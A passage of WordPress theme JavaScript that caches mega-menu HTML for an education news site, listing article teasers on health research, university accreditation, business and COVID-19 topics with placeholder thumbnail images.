                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Gender bias in POTS diagnosis reveals hidden impact\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Gender bias in POTS diagnosis reveals hidden impact\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/202504271-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" title=\"Gender bias in POTS diagnosis reveals hidden impact\">Gender bias in POTS diagnosis reveals hidden impact<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New brain pathway discovered as key to memory formation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New brain pathway discovered as key to memory formation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/QBI-PTSD-dendritic-spines-620-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" title=\"New brain pathway discovered as key to memory formation\">New brain pathway discovered as key to memory formation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How AI can improve dementia detection\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How AI can improve dementia detection\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/05\/Plus-via-Getty-Images-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" title=\"How AI can improve dementia detection\">How AI can improve dementia detection<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/07\/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html\" rel=\"bookmark\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\">Improving the contraceptive knowledge of young women from multicultural backgrounds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696c244901817","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696c244901817));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696c244901817","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696c244901817));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696c244901817","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696c244901817));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696c244901817","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696c244901817));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" 